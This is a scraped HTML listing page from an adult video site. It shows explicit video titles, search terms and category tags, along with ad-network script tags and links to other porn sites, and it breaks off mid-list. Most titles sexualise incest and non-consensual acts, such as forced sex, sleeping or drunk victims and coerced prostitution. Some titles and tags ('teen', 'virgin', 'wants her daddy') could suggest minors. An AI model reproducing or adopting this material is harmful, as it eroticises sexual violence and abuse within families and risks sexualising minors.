                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637237786491/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son forced her mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112201</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640412798793/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Bad brother fucked his cute busty sleeping sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bad brother fucked his cute busty sleeping sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52804</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3519044280270837222/">
                                <div class="thumb-col-img">
                                    <img data-sg="30d62820d269d5e6" src="/thumbs/222/3519044280270837222_0.jpg" alt="homemade - their hands exploring not only their bodies but also tending to one another's homemade desires." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>homemade - their hands exploring not only their bodies but also tending to one another's homemade desires.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 195</li>
                                <li><i class="la la-clock-o"></i> 8:39</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732121337569/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9409ccee1" src="/thumbs/569/2705852732121337569_0.v1575555720" alt="I Fucked My Neighbor&#039;s Daughter In His Backyard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I Fucked My Neighbor&#039;s Daughter In His Backyard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636933289610/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter fucking in front of Dad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80218</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638503170806/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunken daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68679</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733694050541/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" alt="La mamma masturba il padre vicino alla figlia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>La mamma masturba il padre vicino alla figlia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129495</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638492116942/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10759167ce" src="/thumbs/942/3824942638492116942_0.jpg" alt="Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38016</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638201875420/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106444abdc" src="/thumbs/420/3824942638201875420_0.jpg" alt="AS REAL AS IT GETS With my sleeping sexy latina MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>AS REAL AS IT GETS With my sleeping sexy latina MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25630</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3143208799930092926/">
                                <div class="thumb-col-img">
                                    <img data-sg="2b9eebc006b70d7e" src="/thumbs/926/3143208799930092926_0.jpg" alt="insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2073</li>
                                <li><i class="la la-clock-o"></i> 19:07</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637912220124/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter Rough Fucked By Dad From Behind</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18440</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735267145981/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Fuck Mom And Cums inside</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77124</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640468826946/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eb639b42" src="/thumbs/946/3824942640468826946_0.jpg" alt="Anal troubles" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anal troubles</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19108</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15801944371633351714/">
                                <div class="thumb-col-img">
                                    <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23062</li>
                                <li><i class="la la-clock-o"></i> 15:16</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2148108940041531235/">
                                <div class="thumb-col-img">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mom is forced by her evil son into prostitution to pay off his debts part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48626</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2181630313773232607/">
                                <div class="thumb-col-img">
                                    <img data-sg="1e46b5362bad71df" src="/thumbs/607/2181630313773232607_0.jpg" alt="spyfam webcam stepsister rina ellis ed into fuck and creampie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>spyfam webcam stepsister rina ellis ed into fuck and creampie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 14:15</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1349119878089189456/">
                                <div class="thumb-col-img">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35588</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639659128936/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg" alt="Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73152</li>
                                <li><i class="la la-clock-o"></i> 5:23</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638836547980/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg" alt="SCREAMING TEEN FUCKED HARD" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SCREAMING TEEN FUCKED HARD</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 152672</li>
                                <li><i class="la la-clock-o"></i> 16:46</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731797527260/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute Kim Wants Her Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13876</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637233409645/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" alt="drunk" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25909</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733516655850/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb993c7acea" src="/thumbs/850/2705852733516655850_0.jpg" alt="Boy cums twice with big tits mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy cums twice with big tits mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3065</li>
                                <li><i class="la la-clock-o"></i> 19:23</li>
                                <li><i class="la la-calendar"></i> 31.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i><span>Mom Son</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i><span>Father Daughter</span></a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i><span>Forced</span></a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i><span>Russian Family</span></a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i><span>Sleeping</span></a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i><span>Inzest</span></a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i><span>Daughter</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i><span>Family</span></a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i><span>Daddy</span></a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i><span>Drunk</span></a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i><span>Mother Daughter</span></a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i><span>DAD</span></a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i><span>Webcam</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i><span>Mature</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i><span>Grandma</span></a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i><span>Brother Sister</span></a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i><span>Aunt</span></a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i><span>Swinger</span></a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i><span>Mama</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i><span>Father Son</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i><span>Grandpa</span></a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i><span>Firsttime</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i><span>Homemade</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i><span>Spanking</span></a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i><span>Asia</span></a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i><span>Brother</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4337)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(3079)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(6063)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1484)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(702)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(440)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1630)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(52)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(17187)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(99)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(795)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1231)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
